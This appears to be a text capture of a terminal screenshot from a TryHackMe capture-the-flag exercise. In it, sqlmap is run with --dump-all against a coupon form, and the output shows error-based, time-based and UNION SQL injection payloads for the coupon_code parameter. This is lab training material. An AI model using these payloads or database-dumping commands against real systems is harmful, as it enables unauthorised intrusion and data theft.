 Alacritty
4:05 PM
equiknox at legion in ~/CTFs/TryHackMe/Wekorra
[822/822]
λ sqlmap -r $PWD/ApplyCoupon.req --dump-all --batch
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 16:05:33 /2021-03-09/
[16:05:33] [INFO] parsing HTTP request from '/home/equiknox/CTFs/TryHackMe/Wekorra/ApplyCoupon.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[16:05:33] [INFO] resuming back-end DBMS 'mysql'
[16:05:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: coupon_code=' AND GTID_SUBSET(CONCAT(0x7171706b71,(SELECT (ELT(9358=9358,1))),0x716b707871),9358)-- NuJq&apply_coup
on=Apply Coupon
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: coupon_code=' AND (SELECT 1614 FROM (SELECT(SLEEP(5)))Rhhg)-- HxvU&apply_coupon=Apply Coupon
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
thm ↑ 1h 16m <3 maximized...[dead] 4 vim 5 [tmux] 92% 16:05 09 Mar equiknox legion